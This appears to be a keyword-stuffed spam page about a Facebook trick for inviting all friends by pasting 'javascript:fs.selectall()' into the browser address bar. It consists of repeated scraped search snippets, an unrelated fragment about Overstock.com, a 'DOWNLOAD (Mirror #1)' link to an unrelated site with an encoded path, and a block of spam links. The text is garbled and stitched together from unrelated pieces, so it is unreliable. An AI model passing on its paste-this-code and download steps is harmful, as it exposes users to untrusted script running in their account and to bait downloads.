

Javascript Select All On Facebook ->>> [DOWNLOAD \(Mirror #1\)](http://raisengine.com/cameroon/clifford.diversion/mccrady/ZG93bmxvYWR8dDd1TWpFM2ZId3hOVEUxT1RZeE56TXhmSHd5TVRjM2ZId29UVTlPVTFSRlVpa2dXVzlzWVNCYlVFUkdYU0I3ZlE/amF2YXNjcmlwdCBzZWxlY3QgYWxsIG9uIGZhY2Vib29rZ29sa2VzamF.moss?kongs=paintable)

Registration

**FAQ** 

Navigation

Facebook Javascript:fs.selectall() Javascript:fs.selectall() .. How to Invite All on Facebook New Code How to invite all your Facebook friends to an event at once, since the previous code has changed. Facebook has once again .. JavaScript Console commands. . Not supported in Store apps using JavaScript. Not supported. select(element) Selects the specified HTML element in the DOM Explorer.. Select all friends on Facebook and Invite them to your page with this javascript code. Tested on Chrome 16. More details inside the post.. Heres how to invite all your friends on Facebook to an event or . go to the front of it and type in javascript: . One more Invite & Select All alternative .. JavaScript JavaScript Reference . Select options Collection Select Object. Example. . An HTMLOptionsCollection Object, representing all elements in the .. The HTMLInputElement.select() method selects all the text in a textarea element or an input element with a text field.. Javascript:fs.selectall(). 1.8K likes. plz in the suggest friends javascript:fs.selectall(). HTML/JavaScript - Adding, removing, inserting options in a select list or drop down (DOM compliant). See contact information and details about Javascript:fs.selectall().. How to add and remove option elements in a select box using DOM methods: createElement, createTextNode, appendChild and removeChild.. When the Facebook team announced that they are coming out with the Javascript SDK, it brought a smile on all our faces. In this tutorial we will show you how to use a .. Learn JavaScript and stay connected with the latest news created and curated by the JavaScript community.. See more of Javascript:fs.selectall() on Facebook. Log In. Forgot account? or. Create New Account. Not Now. Community See All. 468 people like this. 464 people .. javascript:fs.selectall() . JavaScript error with Facebook, Chrome, . titled "Facebook - Javascript to inivite all my friends," is available under the Creative .. javascript:fs.selectall();. 2,532 likes 2 talking about this.. Overstock.com, Inc. is an American internet retailer headquartered in Midvale, Utah, near Salt Lake City. Patrick M. Byrne founded the company in 1997 and launched the company in May 1999.. Invite all your friends to a Facebook event. Also works with the invite to like your Facebook page dialog. Adds an 'select all' button to the invite friends dialog.. javascript:var x=document . (where it says www.facebook.com etc), . All of your friends should automatically become selected. now just hit Submit .. So heres a quick javascript to select all your friends in Facebook so you can invite . So now you know how to select all friends on Facebook for an event, .. Select All Text by Clicking on Text Field or Textarea Box. This script highlight all text in textarea or text field (input tag) by clicking on it.. All Docs. Sharing. Overview . They'll have the option to privately share a link as a Facebook message. The Send Dialog does not . JavaScript. You can load the .. Curious how to invite all Facebook friends to a group, . some strange reason Facebook doesnt allow you to select all friends . ==> javascript: fs.select .. Heres how to invite all your friends on Facebook to an event or . go to the front of it and type in javascript: . One more Invite & Select All alternative .. Select All Friends. 3.1K likes. This code will auto select all your friends so that you do not have to click on each and every one.. All Docs. Sharing. Overview . They'll have the option to privately share a link as a Facebook message. The Send Dialog does not . JavaScript. You can load the .. javascript:fs.selectall();. 2,532 likes 2 talking about this.. How to invite all friends on Facebook at once with JavaScript.. Automatically invite all your facebook friends to Events or Pages with just one click.. Select all friends on Facebook and Invite them to your page with this javascript code. Tested on Chrome 16. More details inside the post.. javascript:fs.selectall() . JavaScript error with Facebook, Chrome, . titled "Facebook - Javascript to inivite all my friends," is available under the Creative .. pet society javascript:fs.selectall();. 401 likes. dale en sugerir esta pagina amis amigos despues copia este codigo en tu navegador donde dice http:,,.. Select All Friends Facebook Javascript Code Select All Friends Facebook Javascript Code 5a02188284 Jump toSections of this pageAccessibility HelpPress alt .. In summary, there is the select object in JavaScript to access a SELECT element, select.options[], While all paramters are optional, ... The following post contains the most useful lot of Facebook Javascripts. These codes can be used to select all friends in facebook invite boxes.. How to invite all friends on Facebook at once with JavaScript.. Javascript:fs.selectall();. 3,261 likes 1 talking about this. Javascript:fs.selectall();. Javascript:fs.selectall(). 1.8K likes. plz in the suggest friends javascript:fs.selectall(). How to Invite All Friends on Facebook. This wikiHow teaches you how to invite up to 500 (the maximum number of invites allowed by this method) of your friends to an . cab74736fa

<http://neuftroisrpz.majz.com/viewtopic.php?p=271> <http://clashroyaledeckbuilder.com/viewDeck/2458046> <http://servmosteliment.blogcu.com/download-theme-for-facebook-profile/34868659> [http://bitbucket.org/vadetansma/nombsinefray/issues/20/download-latest-facebook-for-my](http://bitbucket.org/vadetansma/nombsinefray/issues/20/download-latest-facebook-for-my-blackberry)[blackberry](http://bitbucket.org/vadetansma/nombsinefray/issues/20/download-latest-facebook-for-my-blackberry)

<https://fictionpad.com/author/schiluntu/blog/479854/Free-Hindi-Jokes-For-Facebook> <http://renchetip.blog.fc2.com/blog-entry-78.html>

<http://quedisdie.yolasite.com/resources/codecanyon-facebook-connect.pdf> <http://ciajairough.blog.fc2.com/blog-entry-217.html>

<https://gist.github.com/anonymous/1863a3467b3948ce7626ca5583076fd6> <https://diigo.com/0b8sin>